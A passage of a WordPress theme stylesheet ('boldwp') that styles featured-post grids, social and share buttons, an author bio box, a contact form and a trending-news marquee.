.boldwp-fp19-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp19-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp19-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp19-post-categories a:hover,.boldwp-fp19-post-categories a:focus,.boldwp-fp19-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp19-post .boldwp-fp19-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#ffffff !important;margin:0 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;}
.boldwp-fp19-post .boldwp-fp19-post-title a{color:#ffffff !important;}
.boldwp-fp19-post .boldwp-fp19-post-title a:hover,.boldwp-fp19-post .boldwp-fp19-post-title a:focus,.boldwp-fp19-post .boldwp-fp19-post-title a:active{color:#ffffff !important;}
.boldwp-fp19-post-snippet{display:block;text-align:center;margin:5px 0 0 0;color:#ffffff !important;}
.boldwp-fp19-post-snippet a{color:#ffffff !important;text-decoration:underline;}
.boldwp-fp19-post-snippet a:hover,.boldwp-fp19-post-snippet a:focus,.boldwp-fp19-post-snippet a:active{color:#ffffff !important;text-decoration:none;}
.boldwp-fp19-post-snippet p{margin:0;}
.boldwp-fp19-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp19-post-footer{margin-top:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#ffffff !important;line-height:1;text-align:center;}
.boldwp-fp19-post-footer a{color:#ffffff !important;display:inline-block;}
.boldwp-fp19-post-footer a:hover,.boldwp-fp19-post-footer a:focus,.boldwp-fp19-post-footer a:active{color:#ffffff !important;}
.boldwp-fp19-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp19-post-meta{display:inline-block;}
.boldwp-fp19-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp19-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
@media only screen and (max-width: 780px) {
.boldwp-fp19-post:nth-of-type(-n+1){width:100%;}
.boldwp-fp19-post:nth-of-type(n+2){width:49.5%;}
.boldwp-fp19-post:nth-of-type(3n+2){margin-right:1%;}
.boldwp-fp19-post:nth-of-type(2n+1){margin-right:0;}
.boldwp-fp19-post:nth-of-type(3n+3){clear:none;}
.boldwp-fp19-post:nth-of-type(2n+2){clear:both;}
.boldwp-fp19-post:nth-last-child(1){margin-bottom:0;}
.boldwp-fp19-post:nth-last-child(2){margin-bottom:0;}
.boldwp-fp19-post:nth-last-child(3){margin-bottom:1%;}
}
@media only screen and (max-width: 680px) {
.boldwp-fp19-post:nth-of-type(n+2) .boldwp-fp19-post-snippet{display:none;}
}
@media only screen and (max-width: 580px) {
.boldwp-fp19-post{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp19-post:last-child{margin-bottom:0 !important;}
.boldwp-fp19-post:nth-of-type(n+2) .boldwp-fp19-post-snippet{display:block;}
}
@media only screen and (max-width: 480px) {
.boldwp-fp19-post-snippet{display:none !important;}
}

/* Featured Posts: Style 20
-------------------------------------------------------------- */
.boldwp-fp20-posts{overflow:hidden;padding:0;}
.boldwp-fp20-post-wrapper{position:relative;float:left;padding:0;margin-bottom:15px;margin-right:1%;overflow:hidden;}
.boldwp-fp20-post-wrapper:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp20-post-wrapper:nth-of-type(n+3){width:32.666%;}
.boldwp-fp20-post-wrapper:nth-of-type(3n+2){margin-right:0;}
.boldwp-fp20-post-wrapper:first-child{clear:both;}
.boldwp-fp20-post-wrapper:nth-of-type(3n+3){clear:both;}
.boldwp-fp20-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp20-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp20-post-wrapper:nth-last-child(3){margin-bottom:0;}
.boldwp-fp20-post a{text-decoration:none;}
.boldwp-fp20-post-thumbnail{width:100%;margin:0 0 0 0;float:none;position:relative;overflow:hidden;}
.boldwp-fp20-post-thumbnail-link{display:block;}
.boldwp-fp20-post-thumbnail img{width:100%;max-width:100%;height:auto;display:block;-webkit-transition:all 0.2s ease-in-out 0s;-o-transition:all 0.2s ease-in-out 0s;-moz-transition:all 0.2s ease-in-out 0s;transition:all 0.2s ease-in-out 0s;opacity:1;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;}
.boldwp-fp20-post-thumbnail-link:hover .boldwp-fp20-post-thumbnail-img,.boldwp-fp20-post-thumbnail-link:focus .boldwp-fp20-post-thumbnail-img,.boldwp-fp20-post-thumbnail-link:active .boldwp-fp20-post-thumbnail-img{opacity:0.8;}
.boldwp-fp20-post-details{position:relative;}
.boldwp-fp20-post-categories{margin-top:10px;text-align:center;}
.boldwp-fp20-post-categories a{display:inline-block;color:#ffffff !important;background:#67080b !important;padding:3px 5px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;line-height:1;margin:0 3px 2px 0;text-transform:uppercase;letter-spacing:0.5px;}
.boldwp-fp20-post-categories a:before{content:"\f07c";font-family:"Font Awesome 5 Free";font-weight:400;text-decoration:none;margin-right:2px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp20-post-categories a:last-child{margin:0 0 0 0;}
.boldwp-fp20-post-categories a:hover,.boldwp-fp20-post-categories a:focus,.boldwp-fp20-post-categories a:active{color:#ffffff !important;background:#000000 !important;}
.boldwp-fp20-post .boldwp-fp20-post-title{font:normal bold 18px 'Roboto Condensed',Arial,Helvetica,sans-serif;color:#000000 !important;margin:6px 0 0 0;line-height:1.2;text-transform:none;text-align:center;letter-spacing:-0.5px;}
.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1.2;text-transform:none;}
.boldwp-fp20-post .boldwp-fp20-post-title a{color:#000000 !important;}
.boldwp-fp20-post .boldwp-fp20-post-title a:hover,.boldwp-fp20-post .boldwp-fp20-post-title a:focus,.boldwp-fp20-post .boldwp-fp20-post-title a:active{color:#333333 !important;}
.boldwp-fp20-post-snippet{display:block;text-align:center;margin:6px 0 0 0;}
.boldwp-fp20-post-snippet p{margin:0;}
.boldwp-fp20-post-excerpt p{margin-bottom:.7em;}
.boldwp-fp20-post-footer{margin-top:6px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;color:#666666 !important;line-height:1;text-align:center;}
.boldwp-fp20-post-footer a{color:#666666 !important;display:inline-block;}
.boldwp-fp20-post-footer a:hover,.boldwp-fp20-post-footer a:focus,.boldwp-fp20-post-footer a:active{color:#000000 !important;}
.boldwp-fp20-post-footer i{display:inline-block;vertical-align:top;}
.boldwp-fp20-post-meta{display:inline-block;}
.boldwp-fp20-post-meta:before{content:'\2022';margin-right:5px;margin-left:5px;display:inline-block;}
.boldwp-fp20-post-meta:first-child:before{content:'';margin-right:0;margin-left:0;}
.boldwp-fp20-post-read-more{margin:6px 0 0 0;text-align:center;font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;}
.boldwp-fp20-post-read-more a{display:inline-block;background:#333333 !important;color:#ffffff !important;padding:8px 10px;line-height:1;}
.boldwp-fp20-post-read-more a:after{content:"\f0da";font-family:"Font Awesome 5 Free";font-weight:900;text-decoration:none;margin-left:5px;vertical-align:top;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;}
.boldwp-fp20-post-read-more a:hover,.boldwp-fp20-post-read-more a:focus,.boldwp-fp20-post-read-more a:active{background:#000000 !important;color:#ffffff !important;}
@media only screen and (max-width: 780px) {
.boldwp-fp20-post-wrapper:nth-of-type(-n+2){width:49.5%;}
.boldwp-fp20-post-wrapper:nth-of-type(n+2){width:49.5%;}
.boldwp-fp20-post-wrapper:nth-of-type(3n+2){margin-right:1%;}
.boldwp-fp20-post-wrapper:nth-of-type(2n+2){margin-right:0;}
.boldwp-fp20-post-wrapper:nth-of-type(3n+3){clear:none;}
.boldwp-fp20-post-wrapper:nth-of-type(2n+3){clear:both;}
.boldwp-fp20-post-wrapper:nth-last-child(1){margin-bottom:0;}
.boldwp-fp20-post-wrapper:nth-last-child(2){margin-bottom:0;}
.boldwp-fp20-post-wrapper:nth-last-child(3){margin-bottom:15px;}
}
@media only screen and (max-width: 520px) {
.boldwp-fp20-post-wrapper{width:100% !important;margin-bottom:10px !important;margin-right:0 !important;clear:both !important;}
.boldwp-fp20-post-wrapper:last-child{margin-bottom:0 !important;}
}

/* About and Social Widget
-------------------------------------------------------------- */
.boldwp-about-social-widget-content-image img{display:block;margin:0 auto 5px auto;}
.boldwp-about-social-widget-content-description{text-align:center;margin:0 0 4px 0;}
.boldwp-about-social-widget-content-buttons{overflow:hidden;}
.boldwp-about-social-widget-content-buttons ul{overflow:hidden;margin:-3px 0 0 0 !important;}
.boldwp-about-social-widget-content-buttons ul, .boldwp-about-social-widget-content-buttons ul li{list-style:none;list-style-type:none;}
.boldwp-about-social-widget-content-buttons ul li{float:left;margin:2px 2px 0px 0 !important;padding:0 !important;text-align:center;border:none !important;}
.boldwp-about-social-widget-content-buttons ul li a{width:30px;height:30px;display:block;padding:7px;font-size:16px;line-height:1;background:#333;color:#fff !important;opacity:0.8;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-box-shadow:0 0 5px rgba(0,0,0,.2) inset;-moz-box-shadow:0 0 5px rgba(0,0,0,.2) inset;box-shadow:0 0 5px rgba(0,0,0,.2) inset;}
.boldwp-about-social-widget-content-buttons.boldwp-about-social-round-icons ul li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-facebook{background:#3b5998;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-twitter{background:#55acee;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-google-plus{background:#dc4e41;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-pinterest{background:#bd081c;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-linkedin{background:#0077b5;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-instagram{background:#3f729b;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-flickr{background:#ff0084;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-youtube{background:#cd201f;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-vimeo{background:#1ab7ea;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-soundcloud{background:#ff8800;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-lastfm{background:#d51007;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-medium{background:#00ab6c;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-github{background:#333333;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-bitbucket{background:#205081;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-tumblr{background:#35465c;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-digg{background:#005be2;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-delicious{background:#3399ff;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-stumbleupon{background:#eb4924;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-mix{background:#fd8235;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-reddit{background:#ff4500;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-dribbble{background:#ea4c89;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-flipboard{background:#e12828;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-blogger{background:#f57d00;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-etsy{background:#d5641c;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-behance{background:#1769ff;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-amazon{background:#ff9900;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-meetup{background:#e0393e;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-mixcloud{background:#52aad8;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-slack{background:#611f69;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-snapchat{background:#fffc00;color:#000 !important;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-spotify{background:#1db954;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-vk{background:#45668e;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-yelp{background:#af0606;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-wordpress{background:#0087be;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-twitch{background:#6441a5;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-telegram{background:#0088cc;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-bandcamp{background:#629aa9;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-quora{background:#a82400;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-foursquare{background:#f94877;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-deviantart{background:#000000;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-imdb{background:#f5de50;color:#000 !important;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-codepen{background:#000000;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-jsfiddle{background:#4679a4;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-stack-overflow{background:#fe7a15;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-stack-exchange{background:#245289;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-buysellads{background:#b30703;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-web500px{background:#0099e5;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-ello{background:#000000;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-goodreads{background:#553b08;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-odnoklassniki{background:#ed812b;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-houzz{background:#7ac142;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-messenger{background:#0084ff;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-whatsapp{background:#25d366;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-pocket{background:#ef4056;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-xing{background:#026466;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-googleplay{background:#3bccff;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-slideshare{background:#0077b5;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-dropbox{background:#007ee5;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-paypal{background:#003087;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-viadeo{background:#f07355;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-wikipedia{background:#636466;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-skype{background:#00aff0;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-email{background:#2c9ab7;color:#fff;}
.boldwp-about-social-widget-content-buttons .boldwp-about-social-rss{background:#f8bc2e;color:#fff;}
.boldwp-about-social-widget-content-buttons ul li a:hover,.boldwp-about-social-widget-content-buttons ul li a:focus,.boldwp-about-social-widget-content-buttons ul li a:active{opacity:1;}

/* Share Buttons
-------------------------------------------------------------- */
.boldwp-share-buttons{overflow:hidden;padding:0;margin:0;float:none;text-align:center;}
.boldwp-share-buttons a{padding:8px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;min-height:28px;display:inline-block;background:#333;color:#fff !important;margin:0 4px 6px 2px;line-height:1 !important;text-align:center;text-transform:uppercase;/*-webkit-box-shadow:0 0 5px #666;-moz-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;*/text-shadow:none;}
.boldwp-share-buttons .boldwp-share-buttons-facebook{background:#3b5998;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-twitter{background:#1da1f2;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-gplus{background:#dd4b39;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-pinterest{background:#bd081c;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-linkedin{background:#0077b5;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-mix{background:#fd8235;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-stumbleupon{background:#eb4924;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-delicious{background:#3399ff;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-reddit{background:#ff4500;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-digg{background:#005be2;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-vk{background:#45668e;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-line{background:#00c300;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-flipboard{background:#e12828;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-telegram{background:#0088cc;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-skype{background:#00aff0;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-blogger{background:#f57d00;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-xing{background:#026466;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-whatsapp{background:#25d366;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-tumblr{background:#35465c;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-evernote{background:#2dbe60;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-gmail{background:#f14336;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-yahoomail{background:#410093;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-email{background:#2c9ab7;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-wordpress{background:#0087be;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-pocket{background:#ef4056;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-odnoklassniki{background:#ed812b;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-buffer{background:#323b43;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-googlebookmark{background:#34a853;color:#fff !important;}
.boldwp-share-buttons .boldwp-share-buttons-addthis{background:#ff6550;color:#fff !important;}
.boldwp-share-buttons a:hover,.boldwp-share-buttons a:focus,.boldwp-share-buttons a:active{background:#000000 !important;color:#fff !important;outline:none;}
.boldwp-share-buttons a i{margin-right:5px;vertical-align:top;}

.boldwp-mini-share-buttons-wrapper{position:absolute;z-index:10;top:0;right:0;}
.boldwp-mini-share-buttons{position:relative;}
.boldwp-mini-share-buttons > i{position:relative;float:right;vertical-align:top;width:24px;height:24px;margin:0;text-align:center;font-size:14px !important;line-height:24px !important;color:#ffffff !important;text-shadow:none !important;background-color:rgba(0,0,0,0.5);cursor:pointer;-webkit-transition:background-color 0.2s ease-in-out;-o-transition:background-color 0.2s ease-in-out;-moz-transition:background-color 0.2s ease-in-out;transition:background-color 0.2s ease-in-out;}
.boldwp-mini-share-buttons:hover > i,.boldwp-mini-share-buttons:focus-within > i{background-color:#222;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-inner{visibility:hidden;position:absolute;top:0;right:0;width:180px;margin-right:24px;padding:0;opacity:0;-webkit-transform:translateX(24px);-moz-transform:translateX(24px);-ms-transform:translateX(24px);-o-transform:translateX(24px);transform:translateX(24px);-webkit-transition:opacity 0.2s ease-in-out,-webkit-transform 0.2s ease-in-out;transition:opacity 0.2s ease-in-out,-webkit-transform 0.2s ease-in-out;-o-transition:opacity 0.2s ease-in-out,-o-transform 0.2s ease-in-out;-moz-transition:opacity 0.2s ease-in-out,transform 0.2s ease-in-out,-moz-transform 0.2s ease-in-out;transition:opacity 0.2s ease-in-out,transform 0.2s ease-in-out;transition:opacity 0.2s ease-in-out,transform 0.2s ease-in-out,-webkit-transform 0.2s ease-in-out,-moz-transform 0.2s ease-in-out,-o-transform 0.2s ease-in-out;}
.boldwp-mini-share-buttons:hover .boldwp-mini-share-buttons-inner,.boldwp-mini-share-buttons:focus-within .boldwp-mini-share-buttons-inner{visibility:visible;opacity:1;-webkit-transform:translateX(0%);-moz-transform:translateX(0%);-ms-transform:translateX(0%);-o-transform:translateX(0%);transform:translateX(0%);}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-inner .boldwp-mini-share-text{display:none;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a{position:relative;float:right;vertical-align:top;width:24px;height:24px;margin:0;text-align:center;font-size:14px !important;line-height:24px !important;color:#ffffff !important;text-shadow:none !important;background-color:rgba(34,34,34,0.5);}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a:before{content:'';position:absolute;right:-1px;top:0;width:1px;height:100%;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a:hover,.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a:focus,.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a:active{color:#fff !important;background-color:#000 !important;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-facebook{background-color:#3b5998;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-twitter{background-color:#1da1f2;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-linkedin{background-color:#0077B5;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-reddit{background-color:#ff4500;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-digg{background-color:#1b5791;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-google-plus{background-color:#dd4b39;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-pinterest{background-color:#bd081c;}
.boldwp-mini-share-buttons .boldwp-mini-share-buttons-content a.boldwp-mini-share-button-tumblr{background-color:#36465d;}

/* Author Bio Box
-------------------------------------------------------------- */
.boldwp-author-bio{background:#ececec;border:1px solid #dddddd;padding:0;margin:15px 0 0 0;color:#555555;}
.boldwp-author-bio-inside{border:1px solid #ffffff;padding:10px;}
.boldwp-author-bio a{color:#555555;}
.boldwp-author-bio a:hover,.boldwp-author-bio a:focus,.boldwp-author-bio a:active{color:#67080b;}
.boldwp-author-bio-top{overflow:hidden;}
.boldwp-author-bio-gravatar{float:left;margin:0 12px 5px 0;padding:0;}
.boldwp-author-bio-gravatar img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;}
.boldwp-author-bio-text{}
.boldwp-author-bio-name{font:normal bold 20px 'Roboto Condensed',Arial,Helvetica,sans-serif;line-height:1 !important;margin:0 0 8px 0;padding:0;text-transform:none;}
.boldwp-author-bio-text-description a{text-decoration:underline;}
.boldwp-author-bio-text p{margin:0 0 12px 0;padding:6px 0 0 0;}
.boldwp-author-bio .boldwp-author-bio-social{float:none;width:100%;padding-top:10px;text-align:center;}
.boldwp-author-bio .boldwp-author-bio-social a{border:0;margin:0 6px 3px 0;display:inline-block;background:#888888;border:1px solid #aaaaaa;color:#ffffff;padding:4px 7px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-decoration:none;line-height:1;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0px 0px 4px #444444;-moz-box-shadow:0px 0px 4px #444444;box-shadow:0px 0px 4px #444444;}
.boldwp-author-bio .boldwp-author-bio-social a:hover,.boldwp-author-bio .boldwp-author-bio-social a:focus,.boldwp-author-bio .boldwp-author-bio-social a:active{background:#000000;color:#ffffff;border:1px solid #000000;-webkit-box-shadow:1px 1px 4px #444444;-moz-box-shadow:1px 1px 4px #444444;box-shadow:1px 1px 4px #444444;}
.boldwp-author-bio .boldwp-author-bio-social a i{vertical-align:top;margin-right:1px;}

/* Authors Page
-------------------------------------------------------------- */
.boldwp-author-item{margin:0 0 25px 0;overflow:hidden;padding:0;background:#ececec;border:1px solid #dddddd;color:#555555;}
.boldwp-author-item-inside{border:1px solid #ffffff;padding:10px;}
.boldwp-author-item a{color:#555555;}
.boldwp-author-item a:hover,.boldwp-author-item a:focus,.boldwp-author-item a:active{color:#67080b;}
.boldwp-author-item .boldwp-author-gravatar{float:left;margin:0 15px 0 0;}
.boldwp-author-item .boldwp-author-name{clear:none;margin:0 0 10px 0;}
.boldwp-author-item .boldwp-author-description{margin:0 0 10px 0;}
.boldwp-author-item .boldwp-author-social{margin:0;}
.boldwp-author-item .boldwp-author-social a{border:0;margin:0 6px 3px 0;display:inline-block;background:#888888;border:1px solid #aaaaaa;color:#ffffff;padding:4px 7px;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase;text-decoration:none;line-height:1;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:0px 0px 4px #444444;-moz-box-shadow:0px 0px 4px #444444;box-shadow:0px 0px 4px #444444;}
.boldwp-author-item .boldwp-author-social a:hover,.boldwp-author-item .boldwp-author-social a:focus,.boldwp-author-item .boldwp-author-social a:active{background:#000000;color:#ffffff;border:1px solid #000000;-webkit-box-shadow:1px 1px 4px #444444;-moz-box-shadow:1px 1px 4px #444444;box-shadow:1px 1px 4px #444444;}
.boldwp-author-item .boldwp-author-social a i{vertical-align:top;margin-right:1px;}

/* Contact Form
-------------------------------------------------------------- */
.boldwp-contact-form{margin:10px 0 10px;}
.boldwp-contact-form-label{font-weight:bold;font-size:14px;padding:7px 0;}
.boldwp-contact-form-input{}
.boldwp-contact-form input[type=text]{padding:6px;width:60%;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.boldwp-contact-form input[type=submit]{padding:10px 50px;}
.boldwp-contact-form textarea{width:96%;padding:6px;height:160px;margin-bottom:20px;border:1px solid #ccc;background:#fff;}
.boldwp-contact-form-required{color:#ff0000;}
.boldwp-error{color:#ff0000;}
.boldwp-email-success-message{font-weight:bold;font-size:14px;color:#008000;margin:10px 0;}

/* Trending News
-------------------------------------------------------------- */
.boldwp-trending-news{background:#cccccc;font:normal normal 13px 'Patua One',Arial,Helvetica,sans-serif;line-height:1;text-transform:uppercase;}
.boldwp-trending-news-inside{}
.boldwp-trending-news-title{display:inline-block;background:#67080b;color:#ffffff;padding:8px 10px 8px 10px;position:relative;float:left;z-index:9;}
.boldwp-trending-news-title i{margin-right:5px;}
.boldwp-trending-news-items.boldwp-marquee a{padding:0 20px;color:#000000;}
span.boldwp-trending-news-item-date{background:#666666;color:#ffffff;padding:3px 6px;display:inline-block;}
span.boldwp-trending-news-item-date i{vertical-align:top;}
span.boldwp-trending-news-item-title:before{content:'';padding:0 3px;color:#000000;font-size:inherit;font-weight:bold;font-style:normal;}
.boldwp-trending-news-items.boldwp-marquee a:hover,.boldwp-trending-news-items.boldwp-marquee a:focus,.boldwp-trending-news-items.boldwp-marquee a:active{color:#555555;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.boldwp-trending-news-items.boldwp-marquee a:hover span.boldwp-trending-news-item-date,.boldwp-trending-news-items.boldwp-marquee a:focus span.boldwp-trending-news-item-date,.boldwp-trending-news-items.boldwp-marquee a:active span.boldwp-trending-news-item-date{}
.boldwp-trending-news-items.boldwp-marquee a:hover .boldwp-trending-news-item-title:before,.boldwp-trending-news-items.boldwp-marquee a:focus .boldwp-trending-news-item-title:before,.boldwp-trending-news-items.boldwp-marquee a:active .boldwp-trending-news-item-title:before{color:#555555;-webkit-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-o-transition:all 1200ms cubic-bezier(.215,.610,.355,1);-moz-transition:all 1200ms cubic-bezier(.215,.610,.355,1);transition:all 1200ms cubic-bezier(.215,.610,.355,1);}
.boldwp-marquee-wrapper{overflow:hidden;padding:5px 0 5px;}
